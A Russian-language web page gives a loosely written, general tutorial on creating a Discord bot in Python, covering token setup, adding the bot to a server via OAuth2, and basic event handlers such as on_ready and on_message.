

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/instrukcii/discord-bot-python/
body_size: 22276
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discord bot Python: как написать бота, библиотека на русском</title>
	<meta name="description" content="Как написать Discord bot на Python. Библиотека Питон на русском языке для создания ботом в Дискорд." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/instrukcii/discord-bot-python/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discord bot Python: как написать бота, библиотека на русском" />
	<meta property="og:description" content="Как написать Discord bot на Python. Библиотека Питон на русском языке для создания ботом в Дискорд." />
	<meta property="og:url" content="https://discordik.ru/instrukcii/discord-bot-python/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-02-09T08:40:22+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="319" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="6 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/instrukcii/discord-bot-python/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python.jpg","width":550,"height":319},{"@type":"WebPage","@id":"https://discordik.ru/instrukcii/discord-bot-python/#webpage","url":"https://discordik.ru/instrukcii/discord-bot-python/","name":"Discord bot Python: \u043a\u0430\u043a \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u0431\u043e\u0442\u0430, \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430 \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/instrukcii/discord-bot-python/#primaryimage"},"datePublished":"2021-02-09T08:40:22+00:00","dateModified":"2021-02-09T08:40:22+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u041a\u0430\u043a \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c Discord bot \u043d\u0430 Python. \u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430 \u041f\u0438\u0442\u043e\u043d \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c \u044f\u0437\u044b\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0431\u043e\u0442\u043e\u043c \u0432 \u0414\u0438\u0441\u043a\u043e\u0440\u0434.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/instrukcii/discord-bot-python/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/2624" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-2624 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9934" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9934">Поиск: </label>
    <input type="text" value="" name="s" id="s_9934" class="search-form__text">
    <button type="submit" id="searchsubmit_9934" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/instrukcii/" itemprop="item"><span itemprop="name">Инструкции</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2624" class="post-2624 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как создать бота для Дискорда на Питоне</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Автоматические помощник в рамках программы Дискорд могут помогать выполнять задачи, но если пользователь не смог подобрать оптимальный вариант, то можно создать бота. Участники программы могут использовать варианты по созданию, но работа получится при выполнении алгоритмов по инструкции.</p>
<h2>Как создать бота и получить токен?</h2>
<p>Python как язык программирования является оптимальным выбором как для начинающих пользователей, так и для профессионалов. Язык прост в использовании, прост в освоении, а его большое сообщество предоставляет тонны готовых к использованию библиотек и фреймворков.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2625" src="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python.jpg" alt="" width="550" height="319" srcset="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python-300x174.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="319"></span></p>
<p>В рамках можно Питона можно найти несколько причудливых фреймворков, как TextBlob или SpaCy, которые помогут вам создать действительно продвинутый вариант с некоторыми навыками обработки естественного языка. Пользователи могут использовать фреймворк ChatterBot, который разрешает создать разговорного бота на основе машинного обучения всего за пару минут. С другой стороны, если пользователю просто нужен простой инструмент с использованием Python, это займет около 2 часов.</p>
<p>Процедура создания бота в среде Python:</p>
<ul>
<li>Во-первых, начинаем с создания рабочей среды. Используйте virtualenv и virtualenvwrapper, поскольку они являются инструментами, которые помогают поддерживать в чистоте и ремонтопригодности. Ознакомьтесь с руководствами по установке выбранной ОС. Можно использовать PyCharm IDE, в которую встроен virtualenv.</li>
<li>Теперь возможно пройти регистрацию бота в программе, чтобы приложение знало, куда отправлять уведомления.</li>
<li>Затем перейти на страничку бота, и в разделе опций создать новый.</li>
<li>Установите приложение при помощи разрешения на авторизацию разрешения бота к рабочему пространству. В результате получите токен доступа.</li>
<li>Пришло время написать какой-нибудь код на Python. Как мы уже видели, Программа Дискорд предоставляет некоторую четкую документацию, и есть специальный раздел для интеграции Python.</li>
</ul>
<h2>Создание гильдии</h2>
<p>После запуска робота, потребуется создание нового сервера для организации пространства, где будет обитать бот. Можно использовать уже имеющийся сервер для связи с другими пользователями.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2626" src="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python1.jpg" alt="" width="550" height="273" srcset="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python1.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python1-300x149.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="273"></span></p>
<p>Процесс создания сервера в Дискорде не вызывает сложностей. Достаточно кликнуть на плюс слева, когда вы находитесь внутри мессенджера Discord.</p>
<p>Пользователю предлагается функционал с названием сервера. Придумать имя возможно любое по собственному желанию.</p>
<p>Остается завести бота на сервер, и как следствие можно переходить к работе с кодом.</p>
<h2>Добавление бота в гильдию</h2>
<p>Для обеспечения игрового процесса с ботом, требуется добавление его на сервер. Как правило процедура не вызывает сложностей. Потребуется осуществить переход в “OAuth2” в программе Discord. После того, как войдем в раздел OAuth2, увидим экран с множеством флажков. Нажать на поле для помощника.</p>
<p>После установки флажка, можно заметить появление URL-адреса. Его необходимо скопировать и вставить в браузер. Данное действие разрешает присоединение бота к понравившемуся серверу, где у человека имеется разрешение, чтобы использовать OAuth2 для присоединения.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2627" src="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python2.png" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python2.png 550w, https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python2-300x169.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<p>Выберите сервер, созданный из имеющегося списка, и нажмите кнопку Авторизовать. На сервере появится сообщение о том, что бот присоединился.</p>
<h2>Взаимодействие с API Discord</h2>
<p>API Discord занимаются разработкой клиентского объекта, разрешающего диктовку порядка действий, которые способен выполнять бот, а потом делают запуск бота совместно с токеном. Чтобы заполучить токен бот, посетить страничку автоматического помощника на сайте производителей мессенджера Discord и кликнуть на «Копировать».</p>
<p>API Discord – отдельно разработанная строка, идентифицирующая бота. Команда дает возможность доступа к боту из приложения. Можно установить пароль на использование бота для защиты от посторонних пользователей.</p>
<h2>Как написать код?</h2>
<p>Пришло время написать код на Python. Программа Дискорд предоставляет пользователям для применения документацию, и у них есть специальный раздел для интеграции Python.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2628" src="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python3.png" alt="" width="550" height="369" srcset="https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python3.png 550w, https://discordik.ru/wp-content/uploads/2021/02/discord-bot-python3-300x201.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="369"></span></p>
<p>Создаем новый файл Python на используемом устройстве. Опции on_ready() и on_message() являются слушателями событий, которые имеют взаимосвязь с ботом в рамках программы Discord, с подобным правилом можно ознакомиться в аннотациях @bot.event. Запуск сценария действий осуществляется, когда начинается запуск бота.</p>
<p>Опция on_message() дает возможность слушать сообщение любого типа, поступающее в канал, где располагается бот. Каждое сообщение, отправленное на стороне Дисскорда, вызовет эту функцию и отправит объект сообщения, содержащий много информации о отправленном сообщении.</p>
<p>Обычно, чтобы сохранить токен, применяется файл скрытого типа, из которого программа извлекает строку, чтобы не были привязаны к VCS. Если установить python-dotenv, токен будет под защитой.</p>
<p># Запускает бота с указанным токеном при помощи команды bot.run(DISCORD_TOKEN).</p>
<h3>Приветствуя новых людей</h3>
<p>Теперь после создания базового автоматического помощника, можно бот улучшить.  При помощи автоматического помощника пользователи, которые вступили в группу, могут получать уведомления с текстом приветствия. Если не использовать стандартные боты, а создать оригинальный вариант, то можно настраивать, и контролировать текст и смайлики в приглашении.</p>
<p><iframe title="Пишем DISCORD бота на Python" width="700" height="394" src="https://www.youtube.com/embed/87_3zcv8q5I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Для того, чтобы задать команду для работы автоматического помощника, следует ввести событие, которое будет обрабатываться в ходе функционирования. Печатаем on_ready () вписываем имя пользователя помощника в строке, которая рассчитана на форматирование. Если необходимо заложить команду для приветствия новых участников, следует ввести текст on_member_join (). По названию команды можно понять, что бот приветствует пользователей, когда вошли на сервер.</p>
<p>Можно применить member.create_dm(), чтобы произвести канал прямого характера в обработке сообщений.</p>
<p>После создания команды, следует провести проверку:</p>
<p>Во-первых, запустите программу, и дождитесь срабатывания события on_ready (), записав сообщение.</p>
<p>В мессенджере Дискорд обнаруживаем необходимый сервер, и просматриваем список участников. В сервер можно пригласить участников, и устанавливаем ссылку, которая не заканчивалась после указанного промежутка времени. После создания персональной страницы, можно вступить в сервер, и получить уведомление. Если нажать на список уведомлений, то можно просмотреть полученное сообщение, и изменить при необходимости.</p>
<h3>Отвечая на сообщения</h3>
<p>Для того, чтобы автоматический помощник смог отправлять сообщения, следует создать команду для управления опцией. Используем опцию Duck Typing в Python, чтобы реализовать базу для всех командных классов. Если участник пишет уведомление о помощи боту, автоматический помощник  будет отвечать всеми командами, которые распознает.</p>
<h3>Обработка исключений</h3>
<p>При любом варианте команд, следует уделить внимание исключениям. Исключения из событий могут возникать во время функционирования автоматического помощника, но бот должен уметь грамотно реагировать на ситуацию. При этом, разработчик обязан провести предварительную работу по обработке исключений, чтобы не возникла непредвиденная ситуация по ходу работы помощника. Для того, чтобы создать команду, следует провести добавления при написании кода.</p>
<p>Если рассматривать опции, которые стоят по умолчанию, то функция on_error() записывает сообщение об ошибке, и производит перемещение в stderr. Пользователь может подстраховаться, и провести необходимые операции в рамках on_message().</p>
<p><iframe title="Уроки Python / Бот для Discord (часть 1)" width="700" height="394" src="https://www.youtube.com/embed/JxuUzRp8DQg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Поскольку on_message() принимает один аргумент message, ожидаем, что args[0] будет сообщением, которое пользователь отправил в канале Discord.</p>
<p>Опция @client.event() применяется, чтобы зарегистрировать событие. Операция осуществляется посредством обратного вызова, поскольку библиотека относится к асинхронному типу.  Обратный вызов &#8212; специально разработанная вызывающаяся опция, если производится постороннее действие. В подобном варианте кода событие on_ready() задействуется, если помощник возможно эксплуатировать. Далее, при получении послания ботом, вызывается событие on_message ().</p>
<p>Событие on_message() срабатывает при получении сообщения, но если не хотите, чтобы производилось действие, при совпадении Message.author с Client.user, код просто возвращается.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%B8%D1%82%D0%BE%D0%BD%D0%B5&url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%B8%D1%82%D0%BE%D0%BD%D0%B5%20https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%B8%D1%82%D0%BE%D0%BD%D0%B5%20https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fdiscord-bot-python%2F&text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D1%80%D0%B4%D0%B0+%D0%BD%D0%B0+%D0%9F%D0%B8%D1%82%D0%BE%D0%BD%D0%B5"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3485" class="post-card post-3485 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/changer-voice-voxal/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/changer-voice-voxal-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/changer-voice-voxal/" rel="bookmark" >Настройка и использование Changer Voice Voxal</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Случаются ситуации, когда при общении в Дискорд необходимо изменить свой голос и придать ему	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
